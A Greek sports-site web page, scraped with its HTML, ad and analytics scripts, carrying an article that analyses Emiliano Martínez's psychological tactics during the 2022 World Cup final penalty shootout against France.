<p>Ο τερματοφύλακας της Άστον Βίλα θέλησε πριν καν εκκινήσει η διαδικασία να θέσει τον τόνο. Έτσι, εκμεταλλεύτηκε την παρουσία του αρχηγού Γιορίς στο στρίψιμο του νομίσματος και κατευθύνθηκε γρήγορα προς την εστία που θα πραγματοποιούταν η διαδικασία. Θέλησε, δηλαδή, από την αρχή να δηλώσει ότι η συγκεκριμένη περιοχή του ανήκει.
<p>Όταν τελικά καταφθάνει ο Γιορίς, ο Μαρτίνεζ του δίνει το χέρι. Το ίδιο και με τον Μπαπέ, που εκτέλεσε πρώτος. Θέλει να κάνει τους αντίπαλους του να νιώσουν οικεία. Να ρίξουν το πέπλο προστασίας τους και να γίνουν ευάλωτοι. Αυτή η ασάφεια στις προθέσεις του είναι μέρος της στρατηγικής του.        
      <div class="narrow-ad">
        <div id='inline4'>
          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<p>Στο ξεκίνημα της διαδικασίας, ο Μαρτίνεζ δε θέλει να γίνει πολύ ενοχλητικός. Επιχειρεί να καταλάβει τα όρια του διαιτητή. Έτσι, περιορίζεται απλώς στο να προτρέψει τον ρέφερι να ελέγξει το σημείο τοποθέτησης της μπάλας στην άσπρη βούλα. Ο Μαρτσίνιακ ευγενικά το αποδέχεται και αφού κάνει το τσεκ απαντάει με «thumb up». Ο 30χρονος κίπερ έχει ήδη «κερδίσει» τον Πολωνό.
<p><img fetchpriority="high" decoding="async" class=" wp-image-43088 aligncenter" src="https://debut.gr/wp-content/uploads/2022/12/martinez-292x300.png" alt="" width="501" height="515" srcset="https://debut.gr/wp-content/uploads/2022/12/martinez-292x300.png 292w, https://debut.gr/wp-content/uploads/2022/12/martinez-146x150.png 146w, https://debut.gr/wp-content/uploads/2022/12/martinez.png 625w" sizes="(max-width: 501px) 100vw, 501px" />
<h4><strong>Στο μυαλό του Μαρτσίνιακ και των Γάλλων</strong></h4>
<p>Έρχεται η σειρά του <strong>Κίνγκσλεϊ Κομάν</strong>. Ο Μαρτίνεζ αρχίζει να πιέζει τις διαχωριστικές γρaμμές. «Διατάζει» ξανά τον διαιτητή να ελέγξει το στήσιμο της μπάλας. Ο Μαρτσίνιακ αρχίζει τις συστάσεις αλλά αυτή η καθυστέρηση αρκεί για να χαλάσει το μυαλό του Κομάν. Ο άσος της Μπάγερν Μονάχου εκτελεί και ο Μαρτίνεζ έχει την απάντηση. Αμέσως, εκμεταλλεύεται την ευκαιρία και ξεσπά σε ξέφρενα πανηγύρια πηδώντας στον αέρα και υψώνοντας τη γροθιά του.
<p>Η έρευνα έχει δείξει ότι οι έντονοι πανηγυρισμοί αποτελούν σημάδια αυτοπεποίθησης, κυριαρχίας και ανωτερότητας που επηρεάζουν θετικά τους συμπαίκτες και αρνητικά τους αντιπάλους. Ο Αργεντίνος κίπερ εκμεταλλεύεται στο έπακρο τη στιγμή.
<p><code></code>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">This goalkeeping performance on the penalties is World Class by <a href="https://twitter.com/emimartinezz1?ref_src=twsrc%5Etfw">@emimartinezz1</a> <a href="https://twitter.com/hashtag/FIFAWorldCup2022?src=hash&amp;ref_src=twsrc%5Etfw">#FIFAWorldCup2022</a> <a href="https://t.co/Pezb4jqq3s">pic.twitter.com/Pezb4jqq3s</a>
<p>— Onkar &#8216;Kari&#8217; Singh (@1OnkarSingh) <a href="https://twitter.com/1OnkarSingh/status/1604601438683930625?ref_src=twsrc%5Etfw">December 18, 2022</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<p>Επόμενος στη σειρά για τους Γάλλους είναι ο <strong>Τσουαμενί</strong>. Ο Εμιλιάνο Μαρτίνεζ είναι αποφασισμένος πια να το τραβήξει στα άκρα. Αρχικά, παίρνει τη μπάλα στα χέρια του και περπατάει λες και είναι δικιά του. Ενώ ο Μαρτσίνιακ και ο άσος της Ρεάλ περιμένουν, ο Αργεντίνος τερματοφύλακας παίρνει το χρόνο του. Παράλληλα, παροτρύνει τους συμπατριώτες του με μία χειρονομία να ανεβάσουν τα ντεσιμπέλ.
<p>Στη συνέχεια αντί να παραδώσει τη μπάλα στον Τσουαμενί, την πετάει μακριά του. Τον αναγκάζει δηλαδή, να φύγει από το σημείο άνεσης του και χαλάει την ηρεμία του. Ο Μαρτσίνιακ το βλέπει αλλά δεν τον τιμωρεί με κάρτα. Είναι φανερό ότι ο Πολωνός βρίσκεται «από κάτω». Όταν ο Τσουαμενί έχει ετοιμαστεί και ο Μαρτίνεζ του ρίχνει ένα χαμόγελο όλο νόημα. Το αποτέλεσμα; Ο Τσουαμενί αστοχεί. Δε βρίσκει καν εστία.
<p><img decoding="async" class="wp-image-43090 aligncenter lazyload" data-src="https://debut.gr/wp-content/uploads/2022/12/tcouameni-297x300.png" alt="" width="468" height="473" data-srcset="https://debut.gr/wp-content/uploads/2022/12/tcouameni-297x300.png 297w, https://debut.gr/wp-content/uploads/2022/12/tcouameni.png 637w" data-sizes="(max-width: 468px) 100vw, 468px" src="[data-uri]" style="--smush-placeholder-width: 468px; --smush-placeholder-aspect-ratio: 468/473;" /><noscript><img decoding="async" class=" wp-image-43090 aligncenter" src="https://debut.gr/wp-content/uploads/2022/12/tcouameni-297x300.png" alt="" width="468" height="473" srcset="https://debut.gr/wp-content/uploads/2022/12/tcouameni-297x300.png 297w, https://debut.gr/wp-content/uploads/2022/12/tcouameni.png 637w" sizes="(max-width: 468px) 100vw, 468px" /></noscript>
<h4><strong>Ο Εμιλιάνο έγινε σωματοφύλακας του Παρέδες</strong></h4>
<p>Μετά από το χαμένο πέναλτι του Τσουαμενί ήταν η σειρά του <strong>Λεάντρο Παρέδες</strong> να δώσει προβάδισμα δύο τερμάτων στην ομάδα του Σκαλόνι. Ο Μαρτίνεζ αναγνώριζε πια ότι είχε ξεπεράσει την «κόκκινη γραμμή». Έτσι, θέλησε να προστατεύσει τον Παρέδες από τον Ουγκό Γιορίς. Γι αυτό το λόγο, μάζεψε τη μπάλα αμέσως μετά το άστοχο χτύπημα του Γάλλου και την παρέδωσε ο ίδιος γρήγορα στα χέρια του μέσου της Γιουβέντους. Συνεπώς, ο Γιορίς δεν είχε καμία πιθανότητα να μιμηθεί τις «κασκαρίκες» του συναδέλφου του. Ο Παρέδες είχε όλο το χρόνο να στήσει τη μπάλα, να συγκεντρωθεί και να ευστοχήσει.
<p><img decoding="async" class="wp-image-43100 aligncenter lazyload" data-src="https://debut.gr/wp-content/uploads/2022/12/kolo-muani-298x300.png" alt="" width="455" height="458" data-srcset="https://debut.gr/wp-content/uploads/2022/12/kolo-muani-298x300.png 298w, https://debut.gr/wp-content/uploads/2022/12/kolo-muani-150x150.png 150w, https://debut.gr/wp-content/uploads/2022/12/kolo-muani.png 633w" data-sizes="(max-width: 455px) 100vw, 455px" src="[data-uri]" style="--smush-placeholder-width: 455px; --smush-placeholder-aspect-ratio: 455/458;" /><noscript><img decoding="async" class=" wp-image-43100 aligncenter" src="https://debut.gr/wp-content/uploads/2022/12/kolo-muani-298x300.png" alt="" width="455" height="458" srcset="https://debut.gr/wp-content/uploads/2022/12/kolo-muani-298x300.png 298w, https://debut.gr/wp-content/uploads/2022/12/kolo-muani-150x150.png 150w, https://debut.gr/wp-content/uploads/2022/12/kolo-muani.png 633w" sizes="(max-width: 455px) 100vw, 455px" /></noscript>
<p>Επόμενος για τους Γάλλους ήταν ο Κόλο Μουανί. O Eμιλιάνο Μαρτίνεζ επιστρατεύται κάθε μέσο, δεδομένου ότι δεν έχει θυσιάσει ακόμα την κίτρινη του κάρτα. «<em>Σε έχω παρακολουθήσει</em>» φωνάζει έντονα πολλές φορές στον Κόλο Μουανί. Ο διαιτητής προσπαθεί να τον απωθήσει αλλά εκείνος συνεχίζει απτόητος. Ο Μαρτσίνιακ τον τιμωρεί τελικά με κίτρινη κάρτα αλλά ο Μαρτίνεζ μπορεί να καυχιέται ότι έχει επιτελέσει το έργο του. Ο Κόλο Μουανί σκοράρει τελικά αλλά η δουλειά έχει γίνει από πριν. Ο Μοντιέλ σκοράρει το τελευταίο πέναλτι της Αργεντινής και τα υπόλοιπα είναι ιστορία.
<p>Συνοψίζοντας, τα «<strong>παιχνίδια μυαλού</strong>» του Μαρτίνεζ είναι <strong>απρόβλεπτα</strong> και <strong>υπολογισμένα</strong> στη λεπτομέρεια. Είναι βέβαιο ότι στο μέλλον, πολλοί τερματοφύλακες θα τον μιμηθούν. Αντιστοίχως, οι εκτελεστές θα πάρουν τα αντίμετρά τους. Ωστόσο, η ιστορία γράφτηκε και δεν ξεγράφεται. Η Αργεντινή είναι Πρωταθλήτρια Κόσμου. Και το οφείλει σε μεγάλο βαθμό στον φύλακα άγγελό της.
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
        <h4 class="read-more-heading">ΔΙΑΒΑΣΤΕ ΕΠΙΣΗΣ</h4><ul class="more-list">                <li><a href="https://debut.gr/2025/12/27/sise-niwthw-misos-gia-tous-argentinous/">Σισέ: «Νιώθω μίσος για τους Αργεντινούς»</a></li>
                </ul>
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/argentini/" rel="tag">Αργεντινή</a></li><li><a href="https://debut.gr/tag/gallia/" rel="tag">Γαλλία</a></li><li><a href="https://debut.gr/tag/emiliano-martinez/" rel="tag">εμιλιάνο μαρτίνεζ</a></li><li><a href="https://debut.gr/tag/mountial/" rel="tag">ΜΟΥΝΤΙΑΛ</a></li><li><a href="https://debut.gr/tag/penalti/" rel="tag">πέναλτι</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/anaskopisi-2025-oi-13-athlites-pou-ksexwrisan-fetos/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/1-1024x572.png" alt="Ανασκόπηση 2025: Οι 13 αθλητές που ξεχώρισαν φέτος" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ανασκόπηση 2025: Οι 13 αθλητές που ξεχώρισαν φέτος          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Γιώργος Παπαϊώαννου"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2022/12/emiliano.jpg",
  "dateCreated":"2022-12-20T16:00:32+03:00",
  "datePublished":"2022-12-20T16:00:32+03:00",
  "dateModified":"2026-01-18T15:50:11+03:00",
  "description":"O «σπεσιαλίστας» στις αποκρούσεις πέναλτι, Εμιλιάνο Μαρτίνεζ, παρέδωσε δωρεάν σεμινάρια στον τελικό ενός Παγκοσμίου Κυπέλλου. ",
  "keywords":["Αργεντινή,Γαλλία,εμιλιάνο μαρτίνεζ,ΜΟΥΝΤΙΑΛ,πέναλτι"],
  "articleSection": "Αφιερώματα",
  "headline":"Μαρτίνεζ ο «πεναλτάκιας»: Η τέχνη της εξαπάτησης",
  "url": "https://debut.gr/2022/12/20/martinez-o-penaltakias-i-texni-tis-eksapatisis/",
  "articleBody": "«Το ποδόσφαιρο είναι η τέχνη της εξαπάτησης» είχε πει κάποτε ο Ντιέγκο Μαραντόνα. Το «χέρι του Θεού» ενσάρκωνε αυτήν του την ατάκα. Για τον συμπατριώτη του, Εμιλιάνο Μαρτίνεζ, αυτή η φράση εξελίχθηκε σε «μότο ζωής». Ο κατεργάρης Αργεντίνος έχει χτίσει την καριέρα του ως σπεσιαλίστας στις αποκρούσεις πέναλτι. Ειδικότερα, σε κανονική διάρκεια αγώνων, μετράει 10 αποκρούσεις σε 35 πέναλτι (71% ποσοστό επιτυχίας των εκτελεστών). Επιπλέον, από τα 24 πέναλτι που έχει αντιμετωπίσει στη ψυχοφθόρα διαδικασία, τα 8 ΔΕΝ έχουν καταλήξει στην εστία του.Για να το πετύχει αυτό έχει επιστρατευτεί ουκ ολίγες φορές κάποιες «ζαβολιές» προκειμένου να μπει στο μυαλό των αντιπάλου του. Πιο πρόσφατο παράδειγμα; Μα φυσικά, η διαδικασία των πέναλτι στον τελικό του Μουντιάλ κόντρα στη Γαλλία. Εκεί όπου χρησιμοποίησε κάθε τρικ διαθέσιμο για να οδηγήσει την «αλμπισελέστε» στο πρώτο της Μουντιάλ μετά από 36 χρόνια.Χάρη στα mind games του, η Αργεντινή απέκτησε ένα τεράστιο ψυχολογικό προβάδισμα πριν από κάθε εκτέλεση πέναλτι. Το αποτέλεσμα ήταν οι «τρικολόρ» να χάσουν 2/4 πέναλτι που εκτέλεσαν και οι Αργεντινοί να στεφθούν Πρωταθλητές κόσμου.Ας δούμε πώς ο Εμιλιάνο Μαρτίνεζ έκρινε τη ρώσικη ρουλέτα μέσα από την ανάλυση του ψυχολόγου, Geir Gordet.Πλεονέκτημα Αργεντινή πριν καν ξεκινήσουμεΟ τερματοφύλακας της Άστον Βίλα θέλησε πριν καν εκκινήσει η διαδικασία να θέσει τον τόνο. Έτσι, εκμεταλλεύτηκε την παρουσία του αρχηγού Γιορίς στο στρίψιμο του νομίσματος και κατευθύνθηκε γρήγορα προς την εστία που θα πραγματοποιούταν η διαδικασία. Θέλησε, δηλαδή, από την αρχή να δηλώσει ότι η συγκεκριμένη περιοχή του ανήκει.Όταν τελικά καταφθάνει ο Γιορίς, ο Μαρτίνεζ του δίνει το χέρι. Το ίδιο και με τον Μπαπέ, που εκτέλεσε πρώτος. Θέλει να κάνει τους αντίπαλους του να νιώσουν οικεία. Να ρίξουν το πέπλο προστασίας τους και να γίνουν ευάλωτοι. Αυτή η ασάφεια στις προθέσεις του είναι μέρος της στρατηγικής του.Στο ξεκίνημα της διαδικασίας, ο Μαρτίνεζ δε θέλει να γίνει πολύ ενοχλητικός. Επιχειρεί να καταλάβει τα όρια του διαιτητή. Έτσι, περιορίζεται απλώς στο να προτρέψει τον ρέφερι να ελέγξει το σημείο τοποθέτησης της μπάλας στην άσπρη βούλα. Ο Μαρτσίνιακ ευγενικά το αποδέχεται και αφού κάνει το τσεκ απαντάει με «thumb up». Ο 30χρονος κίπερ έχει ήδη «κερδίσει» τον Πολωνό.Στο μυαλό του Μαρτσίνιακ και των ΓάλλωνΈρχεται η σειρά του Κίνγκσλεϊ Κομάν. Ο Μαρτίνεζ αρχίζει να πιέζει τις διαχωριστικές γρaμμές. «Διατάζει» ξανά τον διαιτητή να ελέγξει το στήσιμο της μπάλας. Ο Μαρτσίνιακ αρχίζει τις συστάσεις αλλά αυτή η καθυστέρηση αρκεί για να χαλάσει το μυαλό του Κομάν. Ο άσος της Μπάγερν Μονάχου εκτελεί και ο Μαρτίνεζ έχει την απάντηση. Αμέσως, εκμεταλλεύεται την ευκαιρία και ξεσπά σε ξέφρενα πανηγύρια πηδώντας στον αέρα και υψώνοντας τη γροθιά του.Η έρευνα έχει δείξει ότι οι έντονοι πανηγυρισμοί αποτελούν σημάδια αυτοπεποίθησης, κυριαρχίας και ανωτερότητας που επηρεάζουν θετικά τους συμπαίκτες και αρνητικά τους αντιπάλους. Ο Αργεντίνος κίπερ εκμεταλλεύεται στο έπακρο τη στιγμή.This goalkeeping performance on the penalties is World Class by @emimartinezz1 #FIFAWorldCup2022 pic.twitter.com/Pezb4jqq3s— Onkar Kari Singh (@1OnkarSingh) December 18, 2022Επόμενος στη σειρά για τους Γάλλους είναι ο Τσουαμενί. Ο Εμιλιάνο Μαρτίνεζ είναι αποφασισμένος πια να το τραβήξει στα άκρα. Αρχικά, παίρνει τη μπάλα στα χέρια του και περπατάει λες και είναι δικιά του. Ενώ ο Μαρτσίνιακ και ο άσος της Ρεάλ περιμένουν, ο Αργεντίνος τερματοφύλακας παίρνει το χρόνο του. Παράλληλα, παροτρύνει τους συμπατριώτες του με μία χειρονομία να ανεβάσουν τα ντεσιμπέλ.Στη συνέχεια αντί να παραδώσει τη μπάλα στον Τσουαμενί, την πετάει μακριά του. Τον αναγκάζει δηλαδή, να φύγει από το σημείο άνεσης του και χαλάει την ηρεμία του. Ο Μαρτσίνιακ το βλέπει αλλά δεν τον τιμωρεί με κάρτα. Είναι φανερό ότι ο Πολωνός βρίσκεται «από κάτω». Όταν ο Τσουαμενί έχει ετοιμαστεί και ο Μαρτίνεζ του ρίχνει ένα χαμόγελο όλο νόημα. Το αποτέλεσμα; Ο Τσουαμενί αστοχεί. Δε βρίσκει καν εστία.Ο Εμιλιάνο έγινε σωματοφύλακας του ΠαρέδεςΜετά από το χαμένο πέναλτι του Τσουαμενί ήταν η σειρά του Λεάντρο Παρέδες να δώσει προβάδισμα δύο τερμάτων στην ομάδα του Σκαλόνι. Ο Μαρτίνεζ αναγνώριζε πια ότι είχε ξεπεράσει την «κόκκινη γραμμή». Έτσι, θέλησε να προστατεύσει τον Παρέδες από τον Ουγκό Γιορίς. Γι αυτό το λόγο, μάζεψε τη μπάλα αμέσως μετά το άστοχο χτύπημα του Γάλλου και την παρέδωσε ο ίδιος γρήγορα στα χέρια του μέσου της Γιουβέντους. Συνεπώς, ο Γιορίς δεν είχε καμία πιθανότητα να μιμηθεί τις «κασκαρίκες» του συναδέλφου του. Ο Παρέδες είχε όλο το χρόνο να στήσει τη μπάλα, να συγκεντρωθεί και να ευστοχήσει.Επόμενος για τους Γάλλους ήταν ο Κόλο Μουανί. O Eμιλιάνο Μαρτίνεζ επιστρατεύται κάθε μέσο, δεδομένου ότι δεν έχει θυσιάσει ακόμα την κίτρινη του κάρτα. «Σε έχω παρακολουθήσει» φωνάζει έντονα πολλές φορές στον Κόλο Μουανί. Ο διαιτητής προσπαθεί να τον απωθήσει αλλά εκείνος συνεχίζει απτόητος. Ο Μαρτσίνιακ τον τιμωρεί τελικά με κίτρινη κάρτα αλλά ο Μαρτίνεζ μπορεί να καυχιέται ότι έχει επιτελέσει το έργο του. Ο Κόλο Μουανί σκοράρει τελικά αλλά η δουλειά έχει γίνει από πριν. Ο Μοντιέλ σκοράρει το τελευταίο πέναλτι της Αργεντινής και τα υπόλοιπα είναι ιστορία.Συνοψίζοντας, τα «παιχνίδια μυαλού» του Μαρτίνεζ είναι απρόβλεπτα και υπολογισμένα στη λεπτομέρεια. Είναι βέβαιο ότι στο μέλλον, πολλοί τερματοφύλακες θα τον μιμηθούν. Αντιστοίχως, οι εκτελεστές θα πάρουν τα αντίμετρά τους. Ωστόσο, η ιστορία γράφτηκε και δεν ξεγράφεται. Η Αργεντινή είναι Πρωταθλήτρια Κόσμου. Και το οφείλει σε μεγάλο βαθμό στον φύλακα άγγελό της.",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2022/12/emiliano.jpg",
    "width": 1200,
    "height": 800,
    "description": "O «σπεσιαλίστας» στις αποκρούσεις πέναλτι, Εμιλιάνο Μαρτίνεζ, παρέδωσε δωρεάν σεμινάρια στον τελικό ενός Παγκοσμίου Κυπέλλου. "
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2022/12/20/martinez-o-penaltakias-i-texni-tis-eksapatisis/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kQHQ43iFLFNb57skgdub6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768740634980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4
body_size: -294
content:
/*!
Theme Name: DEBUT.GR
Author: LAMBROS NTOKAS
Text Domain: debut.gr
*/